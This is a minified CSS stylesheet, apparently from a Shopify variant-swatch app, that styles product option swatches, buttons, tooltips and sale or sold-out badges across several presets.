div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420047 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1420047 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420046 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1420046 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1420046 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420046 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420046 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420046 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420046 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420046 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420046.swatch-view-slide,variant-swatch-king div.swatch-preset-1420046.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420046 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420046 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420046 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1420046 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420046 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1420046 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1420046 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .swatch-image,variant-swatch-king div.swatch-preset-1420046 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420046 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420046 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420046 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420046 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619168 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619168 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619168 .star-set-image{height:20px;width:20px;background-position:top;border-radius:6px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#E0E0E0;border-radius:30px;background-color:#fff;height:42px}variant-swatch-king div.swatch-preset-1619168 .star-set-image{border-style:solid;border-width:.5px;border-color:#CFCFCF}variant-swatch-king div.swatches div.swatch-preset-1619168 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619168 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:33.6px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:33.6px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619168 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619168 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .swatch-price-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper:has(.swatch-selected){border-color:#28A745;background-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#28A745;border-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#000;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1619168 .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::before,variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619168 .swatch-price-adjacent{font-size:0px;font-weight:400}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{padding:10px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1619168 .swatch-image,variant-swatch-king div.swatch-preset-1619168 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619164 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1619164 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619164 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1619164 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619164 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619164 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619164 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619164 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619164 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619164 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1619164 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1619164 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619164 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619164 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619164 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619159 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619159 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619159 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1619159 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1619159 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1619159 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619159.swatch-view-slide,variant-swatch-king div.swatch-preset-1619159.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619159 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1619159 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1619159 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1619159 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619159 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1619159 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420057 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420057 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420057 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420057 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1420057 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420057 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420057 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420057 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420057 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420057 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1420057 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420057 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1420057 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420057 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420057 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
